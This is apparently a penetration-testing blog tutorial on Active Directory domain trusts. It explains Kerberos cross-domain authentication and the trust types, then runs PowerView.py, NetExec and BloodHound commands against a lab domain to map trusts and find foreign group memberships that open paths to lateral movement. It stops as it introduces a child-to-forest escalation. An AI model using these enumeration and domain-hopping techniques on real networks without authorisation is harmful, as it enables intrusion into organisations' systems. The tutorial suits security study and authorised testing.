Introduction

Today, we'll delve into the fundamentals of Domain Trusts and how misconfigurations can be leveraged to achieve domain escalation/lateral movement.

Note

This article is based on and inspired by the research published by harmj0y

Understanding Domain Trust in Active Directory

A domain trust is a security relationship established between two domains that allows users and resources in one domain to be authenticated and granted access to resources in another. Trusts form the foundation of collaboration across domains within the same forest or between separate forests.

Each trust defines how authentication requests are passed between domains and whether that relationship is one-way or two-way, transitive or non-transitive. By ma naging these trust relationships, administrators can control how identities and resources interact across organizational boundaries, balancing ease of access with security and administrative control.

Understanding Domains and Forests in Active Directory

In order to understand how Domain Trusts work, we first need to cover some basic concepts.

In Active Directory, a domain is the fundamental unit of organization and security. It’s essentially a logical grouping of users, computers, groups, and other objects that share a common directory database and security policies. Each domain has its own security boundary and is identified by a Domain Name System (DNS) name, such as sales.company.com. Within a domain, user authentication, authorization, and policy enforcement are centrally managed by domain controllers.

While a single domain can serve many organizations, larger environments often consist of multiple domains to separate administrative responsibilities, security policies, or geographical locations. To organize these domains, Active Directory uses a higher-level structure known as a forest.

A forest is the topmost container in the AD hierarchy, it’s a collection of one or more domains that share a common schema, global catalog, and trust relationships. The first domain created in a forest is called the forest root domain, and any additional domains added later automatically form two-way transitive trusts with it. This means that if Domain A trusts Domain B, and Domain B trusts Domain C, then Domain A automatically trusts Domain C, allowing users to access resources across the entire forest (subject to permissions).

In simpler terms, think of a domain as a single “neighborhood” with its own rules and residents, while a forest is the entire “city” that connects multiple neighborhoods under a shared infrastructure. Trusts are the agreements that let residents from one neighborhood visit or work in another safely.

Note

Before continuing with this article, you need to understand how Kerberos authentication works. You can read my article where I explain the Kerberos authentication flow in detail, step by step, it’s crucial for understanding this topic.





Kerberos Authentication across Domains through Domain Trust

Let’s say we have Domain A and Domain B in a two-way trust relationship, meaning each domain trusts the other. This setup allows users from Domain B to access resources in Domain A, and vice versa. Now, imagine a user from Domain A wants to access an SMB share in Domain B. What does the authentication process look like behind the scenes?

Initially, the user requests a TGT from the KDC through a KRB_AS_REQ message. If the provided credentials are valid, the KDC seamlessly returns the TGT to the user. Next, the user requests a Service Ticket (ST) from the KDC, specifying the SPN of the desired service, in this case, an SMB service in Domain B.

When the KDC receives the KRB_TGS_REQ, it inspects the provided SPN. Because the SPN belongs to a service in a different (but trusted) domain, instead of issuing a Service Ticket directly for that service, it returns a ticket addressed to the KRBTGT account of the other domain. This special ticket, often called an inter-realm TGT or referral ticket, is encrypted using a shared inter-realm trust key that was previously negotiated between the two domains when the trust relationship was created.

Next, the user presents this inter-realm TGT in a KRB_TGS_REQ request to the KDC of Domain B, specifying the SPN of the desired SMB service. The KDC in Domain B recognizes that the request originates from another domain and attempts to decrypt the ticket using the inter-realm trust key mentioned earlier. If decryption succeeds, the KDC issues a new Service Ticket encrypted with the target service’s key, this ticket can then be used to authenticate to the SMB service.

In simpler terms, the KDC in Domain B essentially says:

Well, the other domain has already authenticated this user and confirmed their identity and group memberships. Since I trust that domain, I’ll accept this information as valid.

As a result, a new Service Ticket is issued to the user, which can be used to authenticate to the requested service.

Here is a diagram summarizing the process:

This is the main concept of the Kerberos authentication flow that occurs behind the scenes when using Domain Trusts. Before continuing, there are some other concepts we need to understand.

Direction of Trust and Transitivity

Trust relationships in Active Directory define how domains authenticate and access resources across boundaries. These relationships can operate in one direction or in both.

A one-way trust creates a single, directional path for authentication between two domains. For example, if Domain A is trusted by Domain B, users in Domain A can access resources in Domain B, but not the other way around. Depending on the trust type, one-way trusts can be either transitive or nontransitive.

Within an Active Directory forest, all domain trusts are two-way and transitive by default. When a new child domain is added, Active Directory automatically builds a two-way, transitive trust between the parent and child domains. In a two-way trust, both domains trust each other, allowing authentication to flow in both directions. As with one-way trusts, some two-way relationships can be transitive or nontransitive depending on how the trust is configured.

Transitivity is another key characteristic of domain trusts. In simple terms, a transitive trust can be extended to other domains, while a nontransitive trust cannot. Because transitive trusts can be chained, users may gain access to resources across multiple domains. For example, if Domain A trusts Domain B, and Domain B trusts Domain C, then Domain A implicitly trusts Domain C.

Behind the scenes, when a trust is transitive, the trusting domain can repackage a user’s TGT into referral tickets and pass them along to the domains it trusts. This chaining mechanism is what allows authentication to flow smoothly across multiple trusted domains.

When enumerating trust relationships, especially one-way trusts, it's important to identify the direction of the trust. For example, if Domain A trusts Domain B, users from Domain B can access resources in Domain A, but not the other way around. This distinction matters during enumeration because, if you list trusts from Domain A, the relationship will appear as outbound (meaning users from Domain B can access resources in Domain A). Conversely, if you enumerate trusts from Domain B, it will be reported as inbound.

Trust Types

Although all Domain Trusts enable authenticated access to resources between domains, they can have different characteristics. It's important to understand the trust types implemented in the environment we are analyzing, as they have different security implications.

Parent/Child Trusts, These exist within the same forest. When a new child domain is created, it automatically forms a two-way, transitive trust with its parent domain. This is the type of trust you’re most likely to run into in everyday Active Directory environments.

Shortcut (Cross-link) Trusts, A shortcut trust is created manually between two child domains to speed up authentication referrals. Without it, referral requests may need to travel all the way up to the forest root and then back down to the target domain. In large or geographically distributed forests, shortcut trusts help reduce authentication latency by providing a more direct path.

Tree-root Trusts, This is a two-way, transitive trust that automatically appears when you add a new domain tree to an existing forest. Although less common in typical deployments, they’re used when you want an additional tree inside the same forest that uses a separate DNS namespace rather than the child.parent.com model.

External Trusts, These are explicit, non-transitive trusts formed between domains that belong to different forests or environments. They allow resource access between domains that aren’t connected by a forest trust. External trusts also enforce SID filtering, adding a layer of security by preventing SID history abuse (which we'll discuss later).

Forest Trusts, A forest trust links two separate forests by creating a transitive trust between their forest root domains. Like external trusts, forest trusts enforce SID filtering. They’re often used in mergers, acquisitions, or cooperative scenarios where forests remain independent but need to share access.

Realm Trusts, These are trusts established between an Active Directory domain and a non-Windows Kerberos realm that follows the RFC 4120 standard. They allow interoperability with UNIX/Linux or other Kerberos-based authentication systems.

Previous to Enumeration

Understanding domain trusts is essential from an offensive perspective because they often reveal pathways that defenders rarely pay close attention to. Many trusts were created years ago, inherited through mergers, or configured quickly to “make things work” which means they can introduce weak spots that no one has reviewed in a long time.

For an attacker, these relationships can expose opportunities to move from a lightly protected domain into one with higher-value targets, or to maintain presence by operating from a trusted but less-secure environment. They also expand the amount of information you can gather about the organization, giving you more angles to identify misconfigurations and potential privilege-escalation routes. Even when a trust doesn’t provide direct access, the visibility it grants across domain boundaries can still be leveraged to map the environment and plan your next steps.

Enumeration



Fortunately, there are now several tools that can enumerate and identify Domain Trusts in Active Directory environments. Some of them even provide visual mappings of these relationships, such as BloodHound, which makes it easier for us to understand the overall structure and highlight potential attack surfaces.

To start, I’ll focus on how to enumerate Domain Trusts remotely. You’re free to explore other tools for performing this enumeration locally, which I’ll cover in the next article on this topic as part of a practical scenario.

PowerView.py

PowerView.py is a Python-based implementation of the well-known PowerView.ps1 script, offering Active Directory enumeration through the LDAP protocol. There are other tools that replicate the original PowerView.ps1 functionality, but this one is my preferred choice.

elswix@ubuntu$ powerview elswixcorp.local/elswix:Password2\!@dc01.elswixcorp.local

Logging directory is set to /home/elswix/.powerview/logs/elswixcorp-elswix-dc01.elswixcorp.local

╭─LDAP─[DC01.elswixcorp.local]─[ELSWIXCORP\elswix]-[NS:<auto>] [CACHED]

╰─PV ❯ Get-DomainTrust -NoCache

Once connected, let's enumerate Domain Trusts using the Get-DomainTrust command.

╭─LDAP─[DC01.elswixcorp.local]─[ELSWIXCORP\elswix]-[NS:<auto>] [CACHED]

╰─PV ❯ Get-DomainTrust -NoCache

objectClass : top

leaf

trustedDomain

whenCreated : 19/10/2025 20:29:11 (1 month, 1 day ago)

whenChanged : 20/11/2025 01:34:20 (today)

name : it.elswixcorp.local

objectGUID : {4a300c81-b4a4-4a88-b989-4ff92ff49eb9}

securityIdentifier : S-1-5-21-119164063-3581140015-337040502

trustDirection : INBOUND

OUTBOUND

BIDIRECTIONAL

trustPartner : it.elswixcorp.local

trustType : WINDOWS_ACTIVE_DIRECTORY

MIT

trustAttributes : WITHIN_FOREST

flatName : IT

Since the command returned an output, we can confirm there’s a trust relationship in place. Now, let’s break down the results to understand what this trust looks like:

-

trustDirection: As the name suggests, this shows the direction of the trust. In this case, it lists both inbound and outbound, which means the trust is bidirectional. In other words, it’s a two-way relationship where users in both domains can access resources in each other.

-

trustPartner: This identifies the domain on the other side of the trust.

-

trustType: Here, the value is WINDOWS_ACTIVE_DIRECTORY, indicating that the trusted domain is a Windows-based AD domain.

-

trustAttributes: This field provides additional details about the trust. In this example, WITHIN_FOREST tells us that the trusted domain is part of the same forest, which typically means a parent–child or cross-link trust.

Now, let’s try authenticating to each domain using an account from the other:

elswix@ubuntu$ nxc smb it.elswixcorp.local -u elswix -p Password2! -d elswixcorp.local

SMB 192.168.100.3 445 ITDC01 [*] Windows Server 2022 Build 20348 x64 (name:ITDC01) (domain:it.elswixcorp.local) (signing:True) (SMBv1:False)

SMB 192.168.100.3 445 ITDC01 [+] elswixcorp.local\elswix:Password2!

elswix@ubuntu$ nxc smb elswixcorp.local -u ellie -p Password3! -d it.elswixcorp.local

SMB 192.168.100.1 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:elswixcorp.local) (signing:True) (SMBv1:False)

SMB 192.168.100.1 445 DC01 [+] it.elswixcorp.local\ellie:Password3!

As shown, users from both domains can successfully access resources across the trust.

Other Possible trustType Values

Besides WINDOWS_ACTIVE_DIRECTORY, you may encounter other trust types depending on the environment:

-

DOWNLEVEL: Indicates a Windows domain that does not run Active Directory. Some tools label this as WINDOWS_NON_ACTIVE_DIRECTORY to make it clearer.

-

UPLEVEL: Refers to a Windows domain that does use Active Directory. This is the most common value you'll find in modern environments, and PowerView reports it as WINDOWS_ACTIVE_DIRECTORY.

-

MIT: Used when the trusted domain is running a non-Windows Kerberos implementation (usually Unix/Linux) that follows the RFC4120 standard. It’s called MIT because MIT originally defined that specification.

Other Possible trustAttributes Values

The trustAttributes field can reveal additional details about how the trust behaves. These are some other values you might see:

-

NON_TRANSITIVE: The trust doesn’t extend beyond the two domains involved. Trusts like this don’t “chain” across other domains, and external trusts usually fall into this category.

-

UPLEVEL_ONLY: Only Windows 2000 and newer systems can use the trust.

-

QUARANTINED_DOMAIN: Indicates that SID filtering is enabled, limiting which security identifiers are accepted from the trusted domain.

-

FOREST_TRANSITIVE: Shows that the trust is a cross-forest relationship between two forest roots running at least Windows Server 2003 functional level.

-

CROSS_ORGANIZATION: Means the trust is with a domain/forest outside the organization, often tied to selective authentication scenarios.

-

WITHIN_FOREST: The trusted domain belongs to the same forest—commonly seen in parent–child or cross-link relationships.

-

TREAT_AS_EXTERNAL: Even though the trust is cross-forest, it should be handled like an external trust for SID filtering purposes. The security implications of this can vary depending on the configuration.

-

USES_RC4_ENCRYPTION: In MIT-type trusts, this shows that RC4 keys are supported.

-

USES_AES_KEYS: Indicates that AES keys are used for encrypting Kerberos tickets, though this attribute isn’t always documented officially.

-

CROSS_ORGANIZATION_NO_TGT_DELEGATION: Tickets obtained through this trust cannot be used for delegation.

-

PIM_TRUST: Marks the trust as a Privileged Identity Management trust when combined with the “treat as external” flag. This is seen only in newer domain functional levels and isn’t very common in real-world environments.

BloodHound

BloodHound also allows you to enumerate Domain Trusts through the "Trusts" CollectionMethod. However, in this case I’ll run the enumeration using all available collection methods:

elswix@ubuntu$ bloodhound-python -c all -u ellie -p Password3! -dc itdc01.it.elswixcorp.local --zip -d it.elswixcorp.local -ns 192.168.100.3

INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)

INFO: Found AD domain: it.elswixcorp.local

WARNING: Could not find a global catalog server, assuming the primary DC has this role

If this gives errors, either specify a hostname with -gc or disable gc resolution with --disable-autogc

INFO: Getting TGT for user

INFO: Connecting to LDAP server: itdc01.it.elswixcorp.local

INFO: Found 1 domains

INFO: Found 2 domains in the forest

INFO: Found 1 computers

INFO: Connecting to LDAP server: itdc01.it.elswixcorp.local

INFO: Connecting to GC LDAP server: itdc01.it.elswixcorp.local

INFO: Found 5 users

INFO: Found 49 groups

INFO: Found 2 gpos

INFO: Found 1 ous

INFO: Found 19 containers

INFO: Found 2 trusts

INFO: Starting computer enumeration with 10 workers

INFO: Querying computer: ITDC01.it.elswixcorp.local

INFO: Done in 00M 01S

INFO: Compressing output into 20251121001247_bloodhound.zip

Once the process completes, import the resulting ZIP file into BloodHound. After that, click on "Map Domain Trusts":

As shown in the graph, BloodHound identified two trust relationships. One of them is the two-way trust we already saw earlier, represented by arrows (the TrustedBy edge) pointing in both directions. The other is a new trust that didn’t appear before: a one-way trust with another domain, where hackencycorp.local is the trusted domain (meaning users from that domain can authenticate to the other). This additional domain didn’t show up earlier because the PowerView enumeration was performed from elswixcorp.local, while BloodHound was executed on it.elswixcorp.local, which is the one holding the one-way trust. This new domain belongs to a different forest, which means the relationship is an external trust.

Global Catalog

There’s a way to enumerate all Domain Trust relationships that each domain has within a forest, whether internal or external. This can be accomplished through the Global Catalog.

The Global Catalog is a distributed data repository in Active Directory that stores a searchable, partial replica of all objects from every domain in the forest. Its main purpose is to let users and services quickly find directory information without needing to query each domain individually. It also plays a key role in logon processes and forest-wide searches.

Fortunately, trust relationships are replicated in the Global Catalog, which makes Domain Trust mapping much easier, you only need to query the GC instead of every individual domain. You can query it using various LDAP tools, such as PowerView:

elswix@ubuntu$ powerview elswixcorp.local/elswix:Password2\!@dc01.elswixcorp.local --use-gc

Logging directory is set to /home/elswix/.powerview/logs/elswixcorp-elswix-dc01.elswixcorp.local

╭─GC─[DC01.elswixcorp.local]─[ELSWIXCORP\elswix]-[NS:<auto>]

╰─PV ❯ Get-DomainTrust

objectClass : top

leaf

trustedDomain

whenCreated : 20/11/2025 19:30:12 (today)

whenChanged : 20/11/2025 19:30:27 (today)

name : hackencycorp.local

objectGUID : {89bc6fbe-c452-45fa-be38-ece01598545d}

securityIdentifier : S-1-5-21-1884625752-3355359237-3723390849

trustDirection : OUTBOUND

BIDIRECTIONAL

trustPartner : hackencycorp.local

trustType : WINDOWS_ACTIVE_DIRECTORY

MIT

trustAttributes : QUARANTINED_DOMAIN

objectClass : top

leaf

trustedDomain

whenCreated : 19/10/2025 20:29:11 (1 month, 1 day ago)

whenChanged : 19/10/2025 21:42:05 (1 month, 1 day ago)

name : elswixcorp.local

objectGUID : {2c503584-40cc-4a16-81b4-efdd609a67f2}

securityIdentifier : S-1-5-21-2072161790-1428925431-1872385657

trustDirection : INBOUND

OUTBOUND

BIDIRECTIONAL

trustPartner : elswixcorp.local

trustType : WINDOWS_ACTIVE_DIRECTORY

MIT

trustAttributes : WITHIN_FOREST

objectClass : top

leaf

trustedDomain

whenCreated : 19/10/2025 20:29:11 (1 month, 1 day ago)

whenChanged : 20/11/2025 01:34:20 (today)

name : it.elswixcorp.local

objectGUID : {4a300c81-b4a4-4a88-b989-4ff92ff49eb9}

securityIdentifier : S-1-5-21-119164063-3581140015-337040502

trustDirection : INBOUND

OUTBOUND

BIDIRECTIONAL

trustPartner : it.elswixcorp.local

trustType : WINDOWS_ACTIVE_DIRECTORY

MIT

trustAttributes : WITHIN_FOREST

╭─GC─[DC01.elswixcorp.local]─[ELSWIXCORP\elswix]-[NS:<auto>]

╰─PV ❯

As shown, I connected to elswixcorp.local, but this time through the GC which returned additional information, including the trust relationship between hackencycorp.local and it.elswixcorp.local.

I also attempted to enumerate all trusts using bloodhound-python on elswixcorp.local, but it did not display the hackencycorp.local trust from it.elswixcorp.local. This happens because although BloodHound queries the GC at certain stages, it does not actually look for Domain Trust objects.

Since we can enumerate any trusts that our current domain context can access through the GC, and via LDAP referrals, query any (objectClass=trustedDomain) objects from domains that trust our current one, we can continue issuing these queries recursively and effectively identify trusts across any reachable domains. In upcoming articles, we’ll work in a local lab to move across domains and compromise a simulated enterprise.

There’s a PowerView function that automates this process: Get-DomainTrustMapping. However, this function wasn’t included in the Python-based implementation. There are, of course, alternative methods, but I’ll cover those in another article as mentioned earlier.

Domain Hopping: Lateral movement

Once you’ve successfully mapped the Domain Trusts, you can follow two main approaches:

If you have high-privilege access on a child domain (access to the krbtgt key) within a forest, then proceed directly to the Trustpocalypse section of the article.

If you don’t have elevated access in the child domain, you can still enumerate useful information related to the trust. The next step is to determine your best path to reach the target domain. For example, even if you’re unable to escalate privileges in the current domain, there may be users from this domain who have access to resources in other domains, either intra-forest or inter-forest.

You might discover users from the current (compromised) child domain who are nested inside groups belonging to other trusting domains. This could allow those users to access resources in those domains with a form of “privileged” access (privileged in the sense that they wouldn’t have any access at all if they weren’t nested in those groups). You may also encounter situations where users from the current domain hold interesting ACEs over objects in another domain.

Foreign Group Membership Enumeration

Before we start enumerating foreign group memberships, let’s go over a few key aspects of groups that can influence how the results are displayed. As mentioned earlier, the GC stores a partial copy of all objects in Active Directory—for example, all domain users are replicated to the forest’s Global Catalog. This is useful because, in theory, if we want to determine whether a user from our current domain belongs to a group in another domain, we could simply query the GC for that user and read the memberOf attribute, right?

Well, sort of. Before diving into that, let’s take a closer look at how the memberOf attribute works in Active Directory.

Group membership can get a little tricky. In Active Directory, the member attribute on a group and the memberOf attribute on a user or group form a linked relationship. Here, the member attribute is the forward link, and the memberOf attribute is the back link. Active Directory calculates the back link (for example, memberOf on a user or group object) based on the forward link stored in the group’s member list. In other words, memberOf isn’t something that’s directly saved on the user, it’s generated from whatever the group has recorded. In short, the group is what actually keeps track of its members, and memberOf is just the result of that relationship.

When trusts are involved, things can become less straightforward. Whether a user or group sees their foreign group memberships reflected in memberOf depends on the type of trust and the scope of the group on the other side.

Active Directory defines three group scopes, and each one behaves differently when it comes to cross-domain or cross-forest memberships:

-

Domain Local Groups can include users from anywhere—users from other domains in the same forest and even users from external or forest trusts (represented as foreign security principals). However, the key point is that their membership is stored only in the domain where the group lives. Because of this, the member attribute of Domain Local Groups is NOT replicated to the Global Catalog, so the GC can’t be used to reliably enumerate who belongs to these groups across the forest.

-

Global Groups are far more restrictive. They can only contain members from their own domain, with no cross-domain or cross-forest memberships allowed. For our purposes, these are irrelevant, so let's ignore them.

-

Universal Groups offer the widest reach inside a forest: they can include members from any domain within the same forest. Their membership IS replicated to the Global Catalog, which makes them easy to query and consistent across the entire forest. The limitation is that users from external or forest trusts (foreign security principals) cannot be added to Universal Groups, only forest-internal accounts can be added to these groups.

In practice, this means that when we try to determine whether a user belongs to a foreign group in another domain, the Global Catalog will only reveal memberships in Universal Groups through the user’s memberOf attribute. For example, if a user is a member of a Domain Local group in another domain, a GC-only query won’t show that relationship, the memberOf attribute simply won’t include that Domain Local group because its member attribute isn’t replicated to the GC. But if the user is nested inside a Universal Group, then things change, because Universal Groups have their member attribute replicated to the GC, the user’s memberOf attribute will correctly reflect that Universal Group membership.

Therefore, if you want to determine whether a user in your current domain (or another domain) is a member of a foreign group, that is, a group that doesn’t belong to the user’s own domain, you need to take a two-step approach. First, query the Global Catalog to identify any Universal Group memberships. After that, you must query each individual domain directly to uncover any Domain Local group memberships, since those are not reflected in the GC.

Foreign Security Principals

The same applies to Foreign Security Principals (FSPs), which are AD objects created when a security principal (a user or group) from an external domain (a domain outside the forest) is added to a Domain Local group. But how do FSPs actually work?

As mentioned, FSPs are placeholders, lightweight AD objects that represent external security principals within the local domain. When an external account is added to a Domain Local group, Active Directory doesn’t store the full object, because the real identity lives in another forest. Instead, it creates an FSP with a special SID in the Foreign Security Principals container. This SID matches the external account’s SID, allowing the local domain to refer to it consistently when evaluating access.

Because FSPs are just SID-based stubs, they come with a few important limitations:

-

They can only be members of Domain Local groups.

-

They cannot be added to Global or Universal groups, since those group scopes require full, forest-internal objects with attributes that can be replicated and resolved across the forest.

-

Their membership information is stored only in the domain’s local database, which means it is not replicated to the Global Catalog.

As a result, if an external user (represented locally as an FSP) is added to a Domain Local group, the GC will never show that membership in the user’s memberOf attribute. Only by querying the specific domain where that Domain Local group lives can that relationship be discovered.

Fortunately, FSP objects themselves are replicated to the Global Catalog, although their memberOf attribute is not. This still gives us something useful: an FSP’s distinguishedName clearly indicates the domain where it was created. With that information, we can extract the domain portion of the DN and then query that specific domain directly to obtain the FSP’s actual memberOf attribute. In other words, the GC helps us locate where the foreign membership is stored, and then we can query the originating domain to retrieve the membership details, just as we would for users in a foreign domain within the same forest, as explained earlier.

Let's try this using PowerView. First, we’ll connect to the GC and search for FSPs.

elswix@ubuntu$ powerview elswixcorp.local/elswix:Password2\!@dc01.elswixcorp.local --use-gc

Logging directory is set to /home/elswix/.powerview/logs/elswixcorp-elswix-dc01.elswixcorp.local

╭─GC─[DC01.elswixcorp.local]─[ELSWIXCORP\elswix]-[NS:<auto>]

╰─PV ❯ Get-DomainObject -LDAPFilter "(objectClass=foreignSecurityPrincipal)" -Properties distinguishedName

distinguishedName : CN=S-1-5-21-1884625752-3355359237-3723390849-1104,CN=ForeignSecurityPrincipals,DC=it,DC=elswixcorp,D

C=local

distinguishedName : CN=S-1-5-9,CN=ForeignSecurityPrincipals,DC=it,DC=elswixcorp,DC=local

distinguishedName : CN=S-1-5-17,CN=ForeignSecurityPrincipals,DC=it,DC=elswixcorp,DC=local

...[snip]...

╭─GC─[DC01.elswixcorp.local]─[ELSWIXCORP\elswix]-[NS:<auto>]

╰─PV ❯

As shown, an FSP was found. By leveraging its distinguishedName, we can extract the domain portion and query that domain’s LDAP service to identify the Domain Local groups the FSP is a member of.

The distinguishedName is CN=S-1-5-21-1884625752-3355359237-3723390849-1104,CN=ForeignSecurityPrincipals,DC=it,DC=elswixcorp,DC=local, so the domain is it.elswixcorp.local. Now, let's connect to the LDAP service for it.elswixcorp.local and look for its Domain Local group memberships.

elswix@ubuntu$ powerview elswixcorp.local/elswix:Password2\!@it.elswixcorp.local

Logging directory is set to /home/elswix/.powerview/logs/elswixcorp-elswix-it.elswixcorp.local

╭─LDAP─[ITDC01.it.elswixcorp.local]─[ELSWIXCORP\elswix]-[NS:<auto>]

╰─PV ❯ Get-DomainGroup -Where "member contains S-1-5-21-1884625752-3355359237-3723390849-1104"

cn : DB Admins

member : CN=S-1-5-21-1884625752-3355359237-3723390849-1104,CN=ForeignSecurityPrincipals,DC=it,DC=elswixcorp,DC=local

CN=ellie,CN=Users,DC=it,DC=elswixcorp,DC=local

distinguishedName : CN=DB Admins,CN=Users,DC=it,DC=elswixcorp,DC=local

instanceType : 4

name : DB Admins

objectGUID : {fafb1a5f-c4d6-4c28-b98f-2c96603354d1}

objectSid : S-1-5-21-119164063-3581140015-337040502-1106

sAMAccountName : DB Admins

sAMAccountType : SAM_ALIAS_OBJECT

groupType : -2147483644

objectCategory : CN=Group,CN=Schema,CN=Configuration,DC=elswixcorp,DC=local

cn : Administrators

description : Administrators have complete and unrestricted access to the computer/domain

member : CN=S-1-5-21-1884625752-3355359237-3723390849-1104,CN=ForeignSecurityPrincipals,DC=it,DC=elswixcorp,DC=local

CN=Enterprise Admins,CN=Users,DC=elswixcorp,DC=local

CN=Domain Admins,CN=Users,DC=it,DC=elswixcorp,DC=local

CN=Administrator,CN=Users,DC=it,DC=elswixcorp,DC=local

distinguishedName : CN=Administrators,CN=Builtin,DC=it,DC=elswixcorp,DC=local

instanceType : 4

name : Administrators

objectGUID : {552e073a-b6ae-4a56-9f45-b4471f5acd98}

objectSid : S-1-5-32-544

adminCount : 1

sAMAccountName : Administrators

sAMAccountType : SAM_ALIAS_OBJECT

groupType : -2147483643

objectCategory : CN=Group,CN=Schema,CN=Configuration,DC=elswixcorp,DC=local

╭─LDAP─[ITDC01.it.elswixcorp.local]─[ELSWIXCORP\elswix]-[NS:<auto>]

╰─PV ❯

As shown, the FSP is a member of the DB Admins Domain Local group. The next step is to determine what privileges this group has. For example, any ACEs it holds in a DACL. Of course, the group name already hints at its potential privileges. In this case, you might be able to obtain high-privilege access to an MSSQL instance or something similar.

Trustpocalypse: From Child DCSync to Enterprise Admin

If you’ve already compromised a child domain within a forest and gained high-privilege access, I want to introduce you the Trustpocalypse.

